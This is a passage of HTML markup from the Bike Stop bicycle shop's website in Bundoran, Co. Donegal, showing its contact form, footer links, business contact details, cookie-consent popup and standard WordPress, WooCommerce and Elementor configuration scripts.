						<div class="elementor-element elementor-element-43549bc elementor-widget elementor-widget-text-editor" data-id="43549bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Email: info@thebikestop.ie</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c829cc0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c829cc0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44ec3ae" data-id="44ec3ae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e8acdcc elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="e8acdcc" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
							<i class="fa fa-location-arrow" aria-hidden="true"></i>
						</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3f8770b" data-id="3f8770b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bad3ff3 elementor-widget elementor-widget-text-editor" data-id="bad3ff3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Address: Main St. Bundoran, Co Donegal, F94C5PP</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70dd634" data-id="70dd634" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fed1b8a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="fed1b8a" data-element_type="widget" id="acc1" data-settings="{&quot;button_width&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2433"/>
			<input type="hidden" name="form_id" value="fed1b8a"/>
			<input type="hidden" name="referer_title" value="Garden Tools | The Bike Stop - Donegal - Bundoran" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-acc1 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[acc1]" id="form-field-acc1" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-acc1">I consent to my data being stored so that The Bike Stop can contact me.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_2 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_2]" id="form-field-field_2" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_2">By using this form you agree with the storage and handling of your data by this website.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_3 elementor-col-100">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_3]" id="form-field-field_3" class="elementor-field elementor-size-sm  elementor-acceptance-field">
				<label for="form-field-field_3">Check this box if you would like to receive exclusive deals and offers from us.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100">
					<div class="elementor-field" id="form-field-field_1"><div class="elementor-g-recaptcha" data-sitekey="6Lel9KsUAAAAAMEgXb_jeX5f6R2uPXwLVq8UBwOM" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="678" data-term-id="68" data-obj-id="68" class="elementor elementor-678 dce-elementor-term-68 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section data-dce-background-color="#353535" class="elementor-section elementor-top-section elementor-element elementor-element-3464329 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3464329" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34739a74" data-id="34739a74" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb95b6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb95b6c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-284a932" data-id="284a932" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5fea382 elementor-widget elementor-widget-heading" data-id="5fea382" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Payment Accepted By Phone</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ad6096b elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ad6096b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-35d05f3" data-id="35d05f3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e4fc9d elementor-widget__width-initial dce_masking-none elementor-widget elementor-widget-image" data-id="8e4fc9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="41" height="26" src="https://www.thebikestop.ie/wp-content/uploads/2018/10/paypal-curved-64px-e1591816012211.png" class="attachment-full size-full wp-image-2111" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-603cd24 elementor-widget__width-initial dce_masking-none elementor-widget elementor-widget-image" data-id="603cd24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="41" height="26" src="https://www.thebikestop.ie/wp-content/uploads/2018/10/visa-curved-64px-e1591815997402.png" class="attachment-full size-full wp-image-2113" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-72f100e elementor-widget__width-initial dce_masking-none elementor-widget elementor-widget-image" data-id="72f100e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="41" height="26" src="https://www.thebikestop.ie/wp-content/uploads/2018/10/maestro-curved-64px-e1591815952832.png" class="attachment-full size-full wp-image-2107" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf2261e elementor-widget__width-initial dce_masking-none elementor-widget elementor-widget-image" data-id="cf2261e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="41" height="26" src="https://www.thebikestop.ie/wp-content/uploads/2018/10/mastercard-curved-64px-e1591815855524.png" class="attachment-full size-full wp-image-2109" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f80990b" data-id="f80990b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1892bc1 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1892bc1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7c4a753" data-id="7c4a753" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-505c07c elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="505c07c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ff9c2f6" href="https://www.facebook.com/bikestopbundoran/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fadc175" href="https://www.instagram.com/thebikestopbundoran" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6fd83de elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6fd83de" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef02ee3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef02ee3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-11e51b82" data-id="11e51b82" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c1a64a9 elementor-widget elementor-widget-heading" data-id="1c1a64a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-33c2d18 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="33c2d18" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-522675c8 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="522675c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.thebikestop.ie/bike-repair/">

											<span class="elementor-icon-list-text">Bike Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebikestop.ie/small-engine-repair/">

											<span class="elementor-icon-list-text">Engine Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebikestop.ie/bike-hire/">

											<span class="elementor-icon-list-text">Bike Rental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebikestop.ie/cycle-to-work-scheme/">

											<span class="elementor-icon-list-text">Cycle to Work Scheme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebikestop.ie/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5237702a" data-id="5237702a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26478454 elementor-widget elementor-widget-heading" data-id="26478454" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-22c4f8b elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="22c4f8b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-354ce3f8" data-id="354ce3f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-278bebe4 elementor-widget elementor-widget-heading" data-id="278bebe4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Categories</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-cd46ba7 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cd46ba7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11513f4d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="11513f4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.thebikestop.ie/product-category/all-bikes/all-mountain-bikes/">

											<span class="elementor-icon-list-text">Mountain Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebikestop.ie/product-category/all-bikes/all-tour-bikes/">

											<span class="elementor-icon-list-text">Tour Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebikestop.ie/product-category/all-bikes/all-road-bikes/">

											<span class="elementor-icon-list-text">Road Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebikestop.ie/product-category/all-bikes/kross/">

											<span class="elementor-icon-list-text">Kross Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebikestop.ie/product-category/all-bikes/kellys-bikes/">

											<span class="elementor-icon-list-text">Kellys Bikes</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7b23187c" data-id="7b23187c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f7759e0 elementor-widget elementor-widget-heading" data-id="f7759e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contacts</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b6aafce elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b6aafce" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c7a298a elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c7a298a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Email:  michael@thebikestop.Ie </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Landline: (071) 98 42642</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mobile: (085) 248 8317  </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Address: Main Street Bundoran, Co. Donegal. F94 C5PP</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-dce-background-color="#161616" class="elementor-section elementor-top-section elementor-element elementor-element-3c977e9 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="3c977e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a86e91c" data-id="a86e91c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-90e0996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90e0996" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11d6355" data-id="11d6355" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-521cbec elementor-widget elementor-widget-heading" data-id="521cbec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Copyright 2018 © All rights Reserved. The Bike Stop Bundoran. <a id="footer-copyright" href="https://www.shanedalton.ie" style="color:#ef3b34" ;="">&nbsp;Web Design by Shane Dalton.&nbsp;&nbsp;</a><a></a> </p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bike-stop-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thebikestop.ie"}},{"@type":"ListItem","position":2,"item":{"name":"Retail","@id":"https:\/\/www.thebikestop.ie\/product-category\/retail\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
//# sourceURL=astra-theme-js-js-extra
</script>



<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=68","i18n_view_cart":"View cart","cart_url":"https://www.thebikestop.ie/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>


<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=68"};
//# sourceURL=woocommerce-js-extra
</script>

<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=68","cart_hash_key":"wc_cart_hash_4a394160d0fb44ef7393c03247248107","fragment_name":"wc_fragments_4a394160d0fb44ef7393c03247248107","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>


<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
</script>




<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.7.7" id="elementor-recaptcha-api-js"></script>



<script src="https://www.thebikestop.ie/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thebikestop.ie/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.thebikestop.ie\/wp-admin\/admin-ajax.php","nonce":"a06eb3bee1","urls":{"assets":"https:\/\/www.thebikestop.ie\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.thebikestop.ie\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.thebikestop.ie\/cart\/","checkout_page_url":"https:\/\/www.thebikestop.ie\/checkout\/","fragments_nonce":"bcdab4f865"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.thebikestop.ie\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>






<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
